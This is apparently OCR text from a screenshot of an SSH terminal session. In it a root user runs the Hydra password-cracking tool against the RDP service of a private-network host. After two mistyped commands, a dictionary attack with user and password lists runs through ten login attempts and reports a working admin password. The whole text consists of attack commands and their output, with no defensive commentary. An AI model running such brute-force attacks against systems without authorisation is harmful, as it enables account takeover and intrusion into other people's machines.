 3:192.168.44.142 - centos - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
[root@localhost bin]# hydra 192.168.44.138 service:rdp -l user -P pwd.txt -V
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-05 19:03:07
[ERROR] Unknown service: service:rdp
[root@localhost bin]# hydra 192.168.44.138 service rdp -l user -P pwd.txt -V
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-05 19:03:14
[ERROR] Unknown service: service
[root@localhost bin]# hydra 192.168.44.138 rdp -L user.txt -P pwd.txt -V
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-05 19:03:31
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -
between connection to allow the server to recover
[DATA] 10 tasks, 1 server, 10 login tries (l:2/p:5), ~1 try per task
[DATA] attacking service rdp on port 3389
[ATTEMPT] target 192.168.44.138 - login "admin" - pass "simeon2005" - 1 of 10 [child 0]
[ATTEMPT] target 192.168.44.138 - login "admin" - pass "simeon" - 2 of 10 [child 1]
[ATTEMPT] target 192.168.44.138 - login "admin" - pass "password" - 3 of 10 [child 2]
[ATTEMPT] target 192.168.44.138 - login "admin" - pass "pass" - 4 of 10 [child 3]
[ATTEMPT] target 192.168.44.138 - login "admin" - pass "word" - 5 of 10 [child 4]
[ATTEMPT] target 192.168.44.138 - login "administrator" - pass "simeon2005" - 6 of 10 [child 5]
[ATTEMPT] target 192.168.44.138 - login "administrator" - pass "simeon" - 7 of 10 [child 6]
[ATTEMPT] target 192.168.44.138 - login "administrator" - pass "password" - 8 of 10 [child 7]
[ATTEMPT] target 192.168.44.138 - login "administrator" - pass "pass" - 9 of 10 [child 8]
[ATTEMPT] target 192.168.44.138 - login "administrator" - pass "word" - 10 of 10 [child 9]
[3389][rdp] host: 192.168.44.138 login: admin password: simeon2005
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-05-05 19:03:39
[root@localhost bin]#
Connected to 192.168.44.142 SSH2 - aes128-cbc - hmac-md5 124x33 NUM